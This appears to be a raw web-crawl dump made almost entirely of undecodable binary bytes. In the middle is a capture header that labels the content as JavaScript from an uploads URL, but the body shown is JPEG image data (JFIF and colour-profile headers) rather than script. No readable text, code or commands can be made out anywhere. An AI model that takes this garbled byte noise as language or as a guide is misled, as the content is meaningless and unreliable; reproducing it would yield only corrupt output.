�46��W�;kP��q�d�5��4꯲��3�+�v���ym�3: ���}` ���%^1���-(j��'�'����ӌ0EǧȌH����=���;?K�I@W2��g3a����|g�ճ&�}(%�t�=؟��m"
��[�n}!p�k|���� �|��Pc��//т�^η�4*�3����Ȅ�����C�9>�S�'I�?U�>�����A;�Z��}p��8f�|�5�.Zպ�r|�����紥�0T��E�?(*w&�1�G�	�����7�������&�#�C�VC햦�7g'�כ�	;uH��!���!ؗ�& �۝�J��0IG�sV7�cI��@<�{�Ƒ\��`�1�O'E�
���������E6�C�ӏ�zM�<�^� &�@���]GΖ�tC�q�EP��\D��y\�L��sȗ�Z��뮾�����0
e�QH��s3;��:j��\�:�7�����?�΁'�p�9�4���Ϝ��5��u�������r�ۨ�X&��ys
)�dur�ׅ�L�z�z^; �QC�o����|��;V�� q��jV�)��u�[,U�,��G��M�W
4Ɠ�ݰ�F&Pk¹w<�L7�Tҿ���.��h�݈}ɖ 7�N0}�� �x�� G����#��|~�"�4��g���G�,�>y�[1�|���A;� pv�~�=Enڋ�]u�4��G|���z��uo��;��$҅;��F������}�E��(��^)��{���K�Q
xo��ܸH�x�z���n&m�/K�.����/C$��Q��s5ÖFS[�z��OA�I�*#�	�?���L�;�2�� ��?�v���Dw!��'��'���j{��h/`�͖x:���'Ѯ4
�d�Ñ;��}S��..�����O������.��^����`��������>����%q�*`�kÒ���.5����}E�_,�/��}�E�4��EJ�qG	rVQ�=P�`�w�Η]z��<�1"Q�Dh��æ�E_�'�G�K�lN�^���]w^ 8�T
8��R�B'غt��p�o�$>r1p�8����/K�K���"�@�����=� ��T��H����lB'8�o�� �k��
�=����������f�;�pS3�"]z]u�]u�p!R�2��p0�K��0��.$�����'��c]z]}�����{83����!�&9+�p :?8���(�X���J�
zȺ����L[�3�\@��{3qH�X��pa�+?`�l2<;�$`���a�>jp�F)�����#��=7�
��ru<��]�^.B�|�E�4Gθg��T�\�� Q�u�]u�]zrW��8|v�!�K��j��>�G�x��C���
���;�ힰ�^�]u�4���92+���0b��� �+���^�]uץ��xF��r���4P;Ui�g���w~�UU�]u�ی�3A�v�Ecl!P��D�� �dďQ��U
x��18����i H~�ʪ����;�h9/;�,�*���%�3�"���a1��]z]u��a1�?�7�I����:9������o�>\���1���0@�q�R��΃�?������(�FD�&(n2�����B|t�M��?a�뮺�:�u�u������to?�]�"�D�q���3��� ��I�K�ed<'��뮽.�T���|�q �-p���r����(|�V����R/s%��K�[������?�?�=�������b�?��g��֝L�A�m���~��}�-T�7�H��@!��?|c�|�!�~�Ovp��V��*�4Tc�f�A��#��x�g�S��G*���Ș�{����xc~ٓЅ�j�UW� ���N��^�����j�U�%=I�R��B�]�03[�S�b�_����v�ɒ�T��PS��b���B�g~��u�]u�^�7�`��Q�r�k�W|c�uq���X���A#�V�D8*�'6
�"'|)H�-���0vzW�tґ�����S�=��'u�uסp�7��PY��}w���]�H��.���뮺��}�*���q	���~5��H��k p8�A�ઞ�^��07!�'dz3Bfk|� �:4=��3�������.#�Dy������v��{��'@T�T���c]� ~ُ���y~� ׁAC�� oc% �?A׭���<?���yS3�OQO��� ˂!���͔S�	宷p�,F� �:9^35yp����� ��4�T���)W��
����>��� �=��_�c��Y5>��{g�!|��W�-ra�N��ץש�R	܉��Ӊ>�l	��L՜(��ܯi�ȭo�8��d@-7g�+�i^;o>��/��"(KuW�6�x3�k<韓��>����ẃ�l�)�t7@�Pў�й8�ҧ;չ�Oq^��Yh��� �L}���|�3���_B8��YR���V����&W��(�&�M��ypA��	����6��� �б�p���O��z�F�AF*����V!�b/.`W/��ɣ�Wr�(1�o�N�����w�N��,ϭ�]u�sLG����Cǫ���`(�ьC��9U����b��O����5�KL";�"��0ͣB�Wl�sbC�h#���k����]u��}r����/� lU�=� �����݃�c<�����b�36��r���F�8wP�v���@��L@�K����q�B���$�~Ȫ�>�.0}��*=���x����������)��l��a����;�Ϯ��5A{	���]*S��9{��!$q"�B�ɐ��zn�����������]u�]u�^�^�."�9Q)�ȯ��;d��뮺����Cu-�?�}wD9�Y�j�o1h�ι�f�~�����'��环X� jevx�\�.J�c�������uץ�^�� U�f�܃>��C��0r�̨��`
����PZ���S�)��^���ŀyu#q��M�E��_;F@y}_����h�R��P֮��g&u���g�l�"�L��d��>�l�W��QN|����{n�N��oGɆ3<z7��3T;���W�|N:�pU;\���Y4��>���z8"�8�N.�tgy�Ut��a���G}��z޷�>����E$:x�� ��L?:�}��9�)ȸ �/QW�p����J�a�X\#^DJ�w50?��5�"��֌:�@z�oD"�5�FC�L"q��[��+�}|~��F��h�xu������V��T�z����~_���7�i�$��\^yz��bf]�j��Z)�g��f+	 ���̶�-}@���5^:%�`�22��׾����xq8_���  �}��3=��/`�{�=�_�"e�8t�( OM��e��	"��y�B�^�@������X �.z]z_��dO��9V�x�A�̎k�
E�����<��C�~K��r�*��g��1�:�����p =�ŀ�pQ�x;�UW�
�G�8��lt b �f��?��^��=ٮc�?'�y�? �\��/�	�Y�Θ����� ��}.:T#�EϘ���♓�Wwf���y	�}(�n�@Lb�1�9TZ�ӿ�cG�;i�;�� x:�P�����P��O������jɴU��r�c�p�3�������/���R[ |+�8�
�92��(P�}W��X����0�\/���^�s���)�-�?��D�v$���O�}�V��@y(��§.'��c��ڱ,=��*�U�>��K龛������B��0d��qI��q��>��}vt���u����oK����������%�_�]}���W�^���q뾫���u��u�]z]}W���u�u�^�[��믩�z[����K�K�����⿈�;�o�>��п��]u��p/b�}?F�/�h��X+����2���R���#�	xq��7��y=�Ԫc[S�X>���n¾̉�uz�E�����_랷_H+L罌\�LP��h�dł~\T<��vA�ϹLq�΂��)�������_/��30HC� [�cJ����/���绞9G��US�&�E~�=����t��E�}7]u�L�4��i�������Ll��X��w�WحUz��]u�u�ޗ�p��,۝����x�b�AS�͗��}��S��]s�뎯K����R#�n�x��~���x�!���9U�_�^�}4�糉 Î_ދ�]���?rr.��HE�L��G.G�YG*���h���=�H4qyaA3��*����A�]uˮ���뮺뮺뮺��\9z�k�����]u�]u�u�]u�^�]u�]u�u�]u�!��{�c;@����<�gl!��<9R�2(=�?�	'�c\r�x_���/�%�a�"R��5�O�� ��3���� ���܏���Ol�:�K����*��ì�2į@�U�l(���Ǎ8�z�u�_E�]u���~�\>�E���>r�Uf\�����D��34��溊7@��Jq�{�hĎ�1(4n �|t��Qy^1W�ς�\�@�u�w�Y�,����.H��9r�ܐ�;�T1�W-��$�� ?p��jU�0XDMz^�^���]u�tk�3��/�o������
�"󏡑Q�z$S_�"*ח�pAS��N��Lę/a��\=�t��2�=�������3%Zx���qO��y��G�  ���Y�)��(��5��� 9��:����&\��T��B�� �~�����w���k���K������5�D{�q�<_>2s7��>1B:)�����@�p�*��u�O�;I�_ƹ�*a&D��8
:�k�Y��'T��]u�B�q^3��Q��vX:#�}`8�&&k4�Ă8t\.�Y�M�`�
[�ho�:d�s��,/$�b� �혥x�)�믢�.����E��eg�_U�
/&���13؏���Rsʧ��)u��Y�Q#�����W��M玣� W�Y�Mxi����PC��e퉮�� /O�`���]&RqX�`	�N�}�@�n/���1\j�&u{�_����o�C�p�x�W��� S�Sy<�]�����V�a��E���c^�5*@�UDv�(�pR��� (���Jpw2�0�}�(Q�NQs<B��s������}� �/C�>� .� C�{����J�ȕUݏ�����p@
����i��	���z�O}} �*�]���E�� !�z.u�]u�]u�z������Z�u�lR�5�	d�,s����0��G\��L�r'�f�ER�d ���q�w!!y�Μc�<��)�vX���'�_�R��S���y�$�&
 ���h���w.H�QX䑙��L���/mq���A�ʡ�0c�9H�%�3�5��뮺뮺뮺�
KݭXa���<���N� �B#�M  �98�!@:�����n�(����;����Be�v;�-l�:� ��y�FU��F��'��2��W�&#䘢���}� x�U�D}��?���|� �X��)�Z��� &~�u=����I�Z��l�
1��z���G��'}z]u�^��ץ�^�5�g��
�K��P*�d�	�ׄ�u�u�\u����rӿ˟�u�]pW�����u�z�u�}Z���0E�18X�%:q���"=�L�H���R{�0�O)2�:�m������t�q����A.��W�H��n7;/y��`����W�W�����3;��
	� !�L��_C��4���#�<~�����xH�J��b��U�xC�8gy��>3��\fc�/��DD� п���G�sB���YyC�P����� b]y�㊴O�t{c�(��vꝙ(k�1|���L9/���~��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/55e11084-88f8-4969-92f2-37766f77e55b.js
body_size: 53366
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �� �� 5              	            ��     �<�9�i{�Tn��HF�H��O#ڗ�6��y��ϰQ��X����jV�!S���K)2"]���� \L�RLU�H	jٲ�mKu��$��A�R	�"�A��:�&�-l��g��e	�d��z�.�_A���ϔ�ש�:��R%)E%�����.�����s!�@�!h\h�UXtt~��1(
!�����M+�oJ~^�6��8ټ&������� ��9�w�����:8�us{�{j�m�-�-C�xtP�P�7}B[�#�MC��L�X�D@�c�[5��b�=@������{����Y�y�3��l�M~;�+���=x9�]5럈�QZ	��,rN��8,q��TS	�!S
3!QrIZ�2A�Q nl"�����( IRT7s
����'tr3xM�"���>��ϙl�V��]���\ߏA��:g���|MjU:�d�a� 9=�=\D�j��f�h:��k�f�tH@@Xa���%��W<^�W\-:x��L�`N��3|���g$�h��"5��]� ������s�3S<�(�,X���#H\�sS�X����$!\TH$��.�	�B��/;��O��a7�ۧ���:G��sɾd����Ҽo{����^��~�:c�����;*
�X�)A��ٗ`��0x}/�,||����2�"�+ji9��Mnt�ϗl�o�i�B-H �v|{����z6u��x{'4����9��߇D�e~y���Q��:H��!����pv�^@9&��C�
<k�Ku��Xs�������\��
t��V��l�M|����^�QX��Ս�rL����}#QX��T�=1�=K�"T7U��t����A336�b�hll�Dk���96n�X�ؑg����y��#���mɹ61&��$O>���k��\̑[Tqzs�;M�ܺj���z)o#H��FzH�)6��:�j�BUp���\��n[h�KV��\+�)�N�uѹ%nU�n���z9g�7���P�l�#���d�Qd9&4s���W�{�����Jv7����i�}k�?o���8��/�]i0H
�$1�����lU�r���Ņ�~�äϕ���m?�z����������t�>�&���#�a"D�K/K\�B#�n��Bo��FS3��Yut}���W37���
�e�sk8,0�p�f،�o�b�#���'"$������|�{>����t3g��i����y�u�T�V@����y��&E#Ş��\
�\�67��:M'K˷4�x�D���U�>�����Mzǜ%xL�:�J�����}��J��JQJC��g~V�YQQ�(�$��H��8m��׏���g}z.!q	UWFf g����[��|ݓv�NÅ]-+��[�҉�G�,5:�7��:�v�S�z�4w�8�շIǮ��*�g��'e_��l�%ȼ��7�x�霘 ":�	$
7Z�ߗ^M�_�R�,�"�u�NMK�5HV����r�7s���f��xM=�����3��t�k��yǿ'l��ܑ����N��=��"�6�O���� ��03��$=yOOȏh�0��"$G$i6çr��4����%gm'�߀�<��4���j۽�"t���y�jYh6�U�k9��X���u��S^�So'na4$�`G�G��H������#F�?3ѝ��̧�6 p#���qv�;�ϝU��.�bv��}v�)�<��H����w�Z�|��U������6�F��oQ3����9ު$0��_3�]6���;���&-Z�7�Ԩ� l$4��
�O��<��<t���8,1�D�4����'�|�4�����i����%Nb�c�ݝ�Y��բ�6�����m��ۜ�G� @�`#E���A�^���!�:� ;��M$�") )0J����8{o�wҖz�����ߋ����r�%���e��7VG��ւҳx�sL���?�c��^�^�\�/�3��s�|d$H 2F���E�M'��.D��mx=MM�bD��d��U&��?ok��ϛ��J)U!CBT���n=��ʻ@��+.�'?^��4D�<�gb��(�Ŋ�ß}���ь��x��+b��������֢�<�L��?6��/F�ِ�!�I�7	���ڸ���LY�3Z�HaK��t�y*��]?^���-�
��R�\]~�������n+����<����,�7�V��Li�C:_}�v�����i@��6��>����$@��D��x;7���Zdh1A	M�/��ӕu��I��K�~�Go-=���������OB�6��O���vnΘ;����:<������j�Y:K2�H�~W�S9�w�	�KI���>N��� @��c���u�=�?Mm4�֗�r��z����!qK~~�o?7ӟA�F��|�~��zx���5|}Ֆ5l�d^Y&D����0�qjMS^��z�&���$Œ;�����E8ȁ���o��8�����ݳ+TcK�9u�xɵN� �u��L�g<m���+=v�܋.�/@R.�����Z7t�2�i���յV�X_7��sV��'פ�
��TE��Y��'Evb�pP�!3phX��Gg'T�����Z�� �E�/��Ә����t;k��6�ׇ����j�r�>R�\�UK�9����n�+�"���1z�X��>�S�����7[0\�iO�r&�
Tp`tP	=8t�x����V�Z�dl������]y�к���g�z��+{�Ƽ�V��Z*C]:�_'�36z+� ��JH�8"aܧ�y~����lr���;�z&���Db@����\��w�©�b�"Kj[A�~ך�
��N��}��Y[\�>��f�"W]t�kI�g\Z�X�
OIv.�F�̱�3�t?3������-#C�әǭ3��J0���w|�K��"��CҀ@�iK���ג�B��S�Z���Lg�ܚ�v����/S]&z�k�b��`TJM�lU�-2�it)���������mT��1�����ԙ���d(�h| ɛ��r-oqx+�Z��)��z^ۗL_^Gj�tc�Z�!�3�<��7.���ʔ���]W�Ҵ�2��)P��ޑ��ڶ6�P%q�_��r��A�Q�~��}E�hBlt,���;�i{� Z�_&fcK�r���W�x�f�R)��ӀcK�u�ҳ�H+<�� +p���[s�Y�Ř��+
[�ᦲ�>����)���|���ݪ�PE����1N��_T*����ŀ+�[a��E��������+i�i����G}����vI"-�����.����xc�d,�]4sL��膖������Z��C�B!����_w9����Q2��Vu^gni)�p1#�b��,C�|��;^� Xh@����-'��!Wh��{$��rv��|&]'�h)������ا�c�
ߞ��nݔ]D),���v^gg?�9z&��Lj����ύL<(L�`��|cd�k:����U�F%�=���oz�Z#���X,y��&iv'h��:-��^�^���e�yV��6�@�������������j����8��B ����`P��_*L�-$�4!��
��Q��8�pY������|m�'<�izQ�/
Ѯ�{�u�U5��a'̓_1������u�D6�����2�ZZ�C�<���T��X��XB�|�9(�n44;X��,nM{g������o;���M��&�v�����ķ9ng�h!J����v�蔯T�T�}���Պ���H��F���gm&�X��#c� ��B�<&J��iW�N�l�p�s���Iɧi����]��/8sN�i�Fb��{��r�Xsz�����a����5�4���<�Y�k�c�t����X�KSX�������Gm[�&�� B���y�(ڷ�D�%.C�Dl&�6��K���m��8�Ǯ�\�O�v�g�0����z��']-�F1_4k��7�N{u�G{�U�#�6�ݘ;��3T�fy�Y��k�k��%���k;�w� �����:��ep�Ԕsu7�ж�ʞ�~���n���)h��'�xş6�־*т�]�����:%���I]�Eۃ���]��"��r��~d�6O���1�3kc����^�����1�3.�sO���Ա�ҪT���dcG@l%ہA�J�X����9���g��p�-X��[�����L[�Z8f�}���G��ۻrq+����?/4��6݃�O�\�#7�{��9&���T�L/M��G�z�����)E�p�N���
� ����#:N�u(U�r�t�m���GX��u�zJ����sCl������jNW�a��ϲ�f�/�:)����R���+~���\ek1Q��I��{2B`&9�ǧ)�������`��� (A�����f4nb�j�V�4�"9�:e��o������洝ޟ��2ҫ�Nz�]��O>g�n�����(y���ɛ�:�k{��1}�m���gi�f9m*oqד	����|��xmU�uXǲo�˵�T��V;�p�H���s̴��uR$r��-G1Sag#�øru�#��ӓ�ݙ&j�uk=�Ӟ7?����[���]���f�qD�M4���J�o��c<�,���5��NqS\���9k��֪ke4��D�zZ>�� ������Rƍ�E"���������t�׳��k���[��=�� �h�ť0<�-5����Ǵ��y����7�Mt�6B�ԏq�?%�yj�^���z>����å�rk�k0&�-�^�Z�� !��7Ә�gF��!  �j#�_}����^�/VEN:y�;��o[J���T�/7�͡z�
f�i[1�/#_;j�tc�{���]���c�5]I��1l���%�c�FG���@��Wr��Kt� �
0�9[���\�1��!�G��94л��5��z+�V�ػ�y8�5�S�1���ӟ��o��%O^S�e4�|��}���0��\:�@b��H�*�܏#�OC]cb*!���]��ǥ��9XD3�����Z���c|u;�u����[6�!絆�]cɼ�q��u��uQd)���f��^#��R���ZJ��!���$C���U;3�&���+���v���'ssVJ���􆼻�D�UKG!����g�F�a�7�n��t�W�O�<j�=IJ�]y�㣝�۹_-R�h�h�Mxo�fT,1C rz@@��ӎ�Bz4�Ĉ���_��a�e�����������v���V]�Œ����Mm6�x|�3U�Qi"go=�Vm��u��i�9�����E�ݥ���Ť��BС�!�\�&�z\�$ӣ
�",��0�Oo&��n�����*
��k�]y.���Y�!�CiBY�����<���z�#k_M���\�S�G_+�HIo�>=,�SC�,!!�(0I2l��Ĭ���,R[�b�2���/E�tve�Q�r�M����mu�Z]\�"J�!�	A�����(q��4��S���Q�>m+Ϳ��q��+d
����sa�ȇ��X�	F=?.e���b�t'ϝܽ�����n�$`�)	���]<R\h��XA9$F6�]5�W�W�𴧮m��,�mg��m��,�-	��:������L��BG�Ir!���'��ŉ�Z���}���31� 0Td������v�QY���IƆ ide�d˫�k�bp��+̜��ʹ���v��M��s�]�ᱲ@Ŏ��f�N�8-gI3�� �<��!jn�z�y��0S�%|��^L��TA�}e�4�CJH�E+�N��3�_����f�N;͹6��~X�\�y�-�"� ��lP��0��b|�V�v�NN�D�����^.�'�/���4T�z���������])@�)Xp�(�G+�uy�z�^�QÈ�q:�o�%� ��<���q!�E1UH��Xb
���Y�x��y^��4�l���J�M%���y�g'BS����LW��ѝPם進�T��/h�0�d�Q���	l�(m���џ[QHൾs�OJu��L"c'��C��Z�GmҸtc��4�z�k���}��z�m3���l��_�+q� hd�
+ǡzx:��Ң2z	�/�"���Q]z��v�ڥo:5�+z�Y���0�g��f�UnX���m",�<���#�J5���o3�u�'������f贵/;���N��@�Y�lhE-���<=���B�.�J��b!��<1ɩM�]����S/4�>����|��rm�ք�,�.uwi.���.��~�R<�^3W�'o0�����5t4��M�˷��T��Ћ'������'sw����r�}O#g�#���j�.��é����OI�g�vg�|�<˚T�*֥�-׹�k[�Lə�h�=4�4~!ؠz��&"^2��N�V�ory�w���R�mw���[Qd��n/M:�)yT�aí�,y���:i���[�����in	Z:��������Ǯ�8���Z������G�j&mmy+.Z��鸈�I9G�m�L�Z0�DOG�Z=���yή��2�]s��[��i	�*ۓR�i>]�|��{2���z'�[[)�m�6���v�	�˯7��I�m+_8����?T�q�Gf<���̹�T�L�^�%�ȱ2�W:,�-Z�8I	�LӞ�>�(�}���yѧY��)�:y�~}.c� ��|o�2�	�7�;i:KYh�I�ζ��dL帖�Ԗ����9/o6.�o��9��iP�� 'W9�aj��I�N �������r�%��W������^t����e4�s��~�F�*���eŷ�q��.{�z���l�����w�t�n��7U�ig��	����|� nn{��Y8�_\���Ϙ�:y�;���:H4�9Z�mIPa(��l�!XPja���7��zu���˥��soi�NϓxL<�ӗ&�t�M�g�Q&Sc�y�{�Zֶ�m�ãS�v��9��+����*�K_�a=�4���h�ߘa��d$�P��ia���fk`C(J��nģ՚�y��~����6���=��Ϥyo��_��+ZĜJmV�����׾i�[6�SrIP]��ǕtyϨ�����7Gä%�"���L|�,Y5��raȔD�@J@ʑ�+	>�ߋ�qvY��]/���pty�^/1�E����$%)xH/V��O<�_�V��s	l� ��hk+$D�w-zq��:��7PE	F�F����pX�t. ${���wÎ�~�O���_*|wګ���ͼ$�<�c�����/9�K�M�
�a$���wieC��t�����M�A\�M�XYp( ����I63"�}�����x���O����&�v�ȮP�7'}/0�.��U*	&D����ʓ�1�����\}���"hp]�QUH�Y��� �Ą/2dwF*�����C=6�F��tUȒ� @H���xX�A� �����W��casO3���7RDP�		dd�  �X��OG#˨��OI�lL�&�ĀLH{����`�E0�Is��U�E�7��3�q��Ǘ�)�`)	hJQ��b�  ���ׯ��㾇-��D�Z�h+`$��[=~{:LHD�aGE��W5yy	:�d�^��c�����ފ�G@ 
JR؄�;�@����)�=.�����aX�AR�d��$9�x���b�!�����'��ywҚ�%�v�gm7_��T�b�P��d��` $��9ߡ��9z��� CW5"
�X����l`�W�RWSI\�n��$��]if����z+����i��PB������Q& P1B�����Q_�E�:fo�K���  (A/��Q��M�a+�җ��S�w��yV�Z\���u|]~�����4�hd�I��p(�R@ u B�Iw.G
�9K7��_�z-Q<ݣ������  �����ڱ�c�貤��������<��v�]�ƨ�z���x=�>��A�D"8a�iHhTu ����C�f��t���:��Le:0��N��P�d�B���E{^;���V)�ǧ[����<i� �X�=S���4��|��S�$��.A�S�`���
��J��&�~[<��9Smk3�U ����hiX��!��tm<�Z��K��)�DB˯������θ�J��P
dA+� b�Ԫ� IR9�U�r�F��iϲ��M���F%���X���9 ��;S*±�򯛧w�z񽯟yd��M�bpw�/?߾�������!U%)5�b�a�*1A�v
�C����!J=y���\뫛FWKM��B��	��'����3j��*�+�qz^/F���"%���S������m���:���J���-)\$� ��
�a�PÖU�b�ح/���2�~�̴����vF]xU�-����I�p5cj��b����˧S�y�U
��t����/��^w���÷�
�� ,a�X,���@P�r�`�Wы�:Kc��_)]]U��^��m>T��k/�l�]c��}��*��R���������hH�Z2��Z���#~�Wz[�ֱ6����"d�M*�&�\
 R��(p2@�V�Zt,)�}�[z����>�����ϴ�c+�#˩����_a�|���aVU�B3�>�θ��xT$f&i�w9�����xV��h���\�mecKZ�l3�p<��b�4�wR ,P��鱻���M��}���2ڃL�Ͱ�t7浭y?~=Me�y�\��7w��nv��R���tZ���R�V,L8�7C�֛;��|J�  8 �M�M�v���i{�,���10~�-%gn���NK��z嫛�1蹾4�NѪםy[�r��\�e(;x��yjn6���9 �r��t���IX�h�nn��;�s�^�+ P` 3.��o��zF7��&��YԿi��ϔ�ǳ�b����'^�r�y:7E1\z����yIxԻ��K֚�S�m�CDr)���mjOބ�U�WSf��vSYg����  �   H����yz:?R�q4}�y��ͥgrw
]�g������Fi�p�>���U��|�mN���Db!����&�J�i]�B�љ�y����T  (0 P` a�xv󭜄����kř�����Y蹔�+r��,�ܳ4��ǵ�<7[�{#J*js^�;�C3�l�%XV�2�[q�[�-'6u P  (0 �0�'�)mvZMŘ���w�Ϣ��:2������i��8�����s��M>{E[M��T����2Jc���N��Bb��%��Ӕ��4��0 X   
 N��6���Q��^�/79�zAS7�?�*�-��ОO��|�ƴ�5�����e�6�b�i]O\�:`��"F�(���_���ZA�kX��`  �@   �� N��.�9�h"QCC�>�#B��)5��e�o/�鼝���E�<���w`�;Mrsl�buV�H��9�eq����C��Z�փI�Sn{ͽ�>ӭ��ń   (  
 �9��o�&bD��f>k�Z�� ��kΩ��{�:zK���_�M�y��ՙ�,tb��x�������Һ���}����E�bf����ז廙�����   �  � �%��}\"�Ғ��q��Y�v`o��-i�u\�Yk[.����kLwW?$����Szl��sՔ}3��tax��=��v�b�l���]P�6Y��д�!� �(P  (0,��:�6����<�����)d�Тj�jZ[�/�?���� 4?�eh��ȉ��x�o���;7�0j������24�S�Θ�c-��g�k�[W�$X�  �@ ` ��E�c�p�3�D.B��^τ����k���:�'U��!�(��+d,���� k��>/�怴&1VB��$VB�XSG�:)g�P@ P $� ���c��ҟC�uΈ11!&N6�/���<���t[�0b%�U��x����㯗��#M�?X�MQQ(X�_�l0�izN%a� � �(0�	(PZ�zGm�],t�� 8  !1"2A #$%34B5Q&6CRaq��   �� �!R�+8��;,�c�� ���������m}&</��/�<p�^���N�ǛR��>��U����(�Z�>����G��8+C<f8�R�'��y�k���#������n�~�6�ů�9�cy���[�3��/�'�x���+(��(5��+��V ��`Bg��#	I�����8��bЩ�~��In�_.��� /��Q���N�q��#�cù>x���9&=�Mvz��Nh�%a߉��>�w~$��|�V�d@5��f�&�>W���+葤�M���E�����8��т)¹���u��OJ麜�����Q+��F@��gy�,%�����$5  L/b����N{��K�?������?ˠ?��[� �yE�>��\��������# ��J��<�N�\�ݏ������?�f�7�?����� K�����q[_�4��/�o��1@wn��F1��q��w���|u�/ٱ�o�_�7���ܿ9�O!��yF���8���9d�\)dp�)o�.�>K_%���N����~��X��hBL���>6`��W.��>	�d���[��qO��InV�v}�5�ic�N.7�k0T�����1����mAI�G�5|���u�cW�ؐ.�����
��x��&Ɓ�� T��&���H�/;��o,G���|�?[���y+�.�J�Y�
r3�Q�D�ft�w�Gvw���~_��:����q
߱��� ��1aKb�C�⚙�ų��cW��{|X�>5i���6�+4�`x}�ݴgr6$'��c�c\R�Ui�������d�R��<G�R����X��� �Œ�q�Mb�Q�$o[n֯r"�y:Qx�	����� �?_�8�2��0���1杯�Ƶ}65�X��3c��n+�r�v��0����q���R���� ��*� ��&�܎o��Ep��?�?��f���s���r7'\�n_7"+\�������}k�����/ Os�����x�G������|��l+14� ��=����pf��	�����H���G�	�:6�Y�CB̠�-����,Ҝ�s���Lo���ϑa3�2��������<\5���v��_Y�}L�8����V��gw�F8������
��Ƃ���f�1����� B�9���l�G���� v.���_�c��4/�h�z��}���]�������� %���X�s}Vl�3�_&ly���i���S �4@ª��k����5�ZjsY�Lk�$�0�N�ͣ(5��4,�X�k������������1Y� O���j�B���	��eq1Y.��'��Ő�l�M9�.���rDw�R��� `�_��|� �l����J?����^5�?0bG�0���ᘍ�;P�a�e�����bP���X��~������#'t�?���4�˟�t���� �H{�J�"�#w���I�#S�%I�����J14�� �jxhG�i�?ݒ[Iʣ�F��_#z�	t{Ce�q�����'��C��P��o�-c2u���Ms_K�9�$02{P	2�&[�#(P�&�ɵ�ռ�(\>��|� 2��w�1����~��Oq�j��!#���>�$��8��~��������o�'4N��-�<��&��}:ϐ��sJ��ֱ4d�և�__m}m�
r'��̐��%�y;����I��=@�@\��ݱ�WKAM�7�>�[=����o���zi`�v=6�2H�����>\}9K=&���Ҫ�M�Λ|���b�{�6v�X-�xlm���F3՜�vK�f&�e���ͦ�l��)�`���L�p~>Й°7�`���)�L�88���0���#<f8&Ҥ<
Շ�C�K@ױ=���B�[(y������>K֞ � {K���N'�>��Q!�>�[�W�yi�r1H3t����&����Bw#�<?�E�T?W�_�+!_ �z������jw/�Gg�ܖ�w'ʼ�??�q��N���������� �-{�.��Wp4|��%��2��:۸�bn����#@��=���㵴38����������q�v�~�����G��?���WE��x��m�o���xM��\\��q�{_����O�O���;�p���M+����8�����S=����2N���[�q�ίZ�Y���Qʼ���\�o=Ӳ�#���>Bc��(��2 rt��ϗ]�y�*��j�z�q̂&�d��Y�Z�x=F���Sp2r,6+-Ȍ8��H|\��"Nc'`�<�N��r̝g|m���ZoSNK Oq��<7#w����������"Pe�_p�#���da�ɶ�c"���,�qq�'���+ڷ�\C{{���O�L��1�{z�.;���	����`�{"h�t|v`Z)،Ty|�	�F2�L��gH^�vD-?�n(5A���EDC�����9(�V$59�����9�Q��y�  >1�����Kf�tϔn�����:{��|�*�1�;ed��Lһ�V�ŉ�FѬ�Z�W���1�1�����Gg���`�eйc�>("�;���O�������a�H�iV 5t�`�\fG�� \���&=��GjHG)�u>����=?�Bk9��Q�>�Latm��h��+�6�ғT����o�A�����/*?�����t��o�VXHcB�;	�)��)*��-cy%��gq2��c#��Z�O)���w��,�r���:[[]��+����p�����"DlА���#��+?���"���kvSb'��X�8�>o��h�Z�|���^h[+�;�et��f\�d�������58?�5Qo�Kh�N'��FF>D��j�*V�����l�	�;V�s&����.�z�y��6�G"���W,c��8����B�P4�N5��W�F�6���W/��p�)O��b���؝.������y�1O��٠��ya��y(����n�*1��I���A��;#ll,��rrL���ns49z6����O+����S6"S�u�i5P��D� �a~�������?��=���+�Z4k���'E!����&����{+$Ņ`�K��1�09�q�1�3^+R�5-�V��[ư�ϊ��i�	��	~���T�܏���Vg�2�U�6�lb���m��<zJ���l��L*����н$-�ƫ�ǧs�.t�D[p��sZж�x-�wW��%��gA�=��kc��s{���i�uӢ�6���6bO`�l�	��� �ۤ,1�1���Ef)&cG �Y��@21��d�G)�[�ݥ��rȸ
�ܳD|9�+�_;|e`���{%N0M�p����ıYh)���R�%�	� ��&�N�xf2��$�r{/.!u��td8V�yJ�c�v\�'��O�w��I�zY���[
e/��Z�gsˉ���w<�����͐��=�-z��Z� �A|n��c4��XK���E�j�O� �qbl@~����}B�_:�J��)g�P��!8Fp����e��$�b!��"_S��)��4�`��1#q������g��f��� ��x� �����>�\=F㱗O�S��$�,�������__�F���#�J5&R0
����38XȘ� !��Y;(���=K�w}�W�(�<�C]a4m�� wt���]�RNF��R���ж����t�Wpұ�Z��_�v�b��'�Vl�(��Q�14��YO��O@��slZ�X���x|������wP�)��w'�8�-��e��<4��S}��R,11��q�1~� !��*�>K�����	v�����HM��/l��kw��9ݘ;�;*�Jp~���1y;C��� ���W� ]�S|c&�b�a�ګ��BRϟ��.N�*���ٹ���O�Wd�^�� �ܒ�]����̏�w���}:���Vy������5�}>�C��S�Q튐��ۍkKA���T���}�8� �B�2_�A%�K]�m�QMԚ)�D�59���m?�SV��Ti��SG`����|,+w���k@��;��v����ǄA�";�;�;�R��֗;#��.��s�$�|������dO���e�����+��d��s�-z��	]t�Qg}����oF�*iƙ�-m~���<#İ� (T��7q��yG[G�)��)��O�~@ �f�P��S� ��-ꉫ��kBOb,�X6��\����tIZ�@�؄._N9�~���pѮ��g!�i�Qd�B���l��3u��H:���y���7�M��'Ϻ���&Mb[��v"��\w��B|]ӣ ��F���M�N��՚i�	��Bւ�}��Q3��!cc��Χ۴m+�װ���)	
=<�֢;�cy:���_X� ����ױ ���h�f�� 32l`��A��t�W�}L+��㚋P�&ɺ��W�0"n����.O5f�:^�q�q7���uf���M0�.���ǭ@����k��|�X��j���퉬�:z���rD����}ަV � J����,Z��ȴ��'�ab�e*���7's�� �LD{t��h 	R����o�[�I��5
�w��* X�7���[[!`ts4�0q���1Ą;� ͅ]�؅r��F%��z����D?g��L� .�݊��GKWrh�R0��Cd�Q}M���.��OT͛)F�G$���~iz�@=��
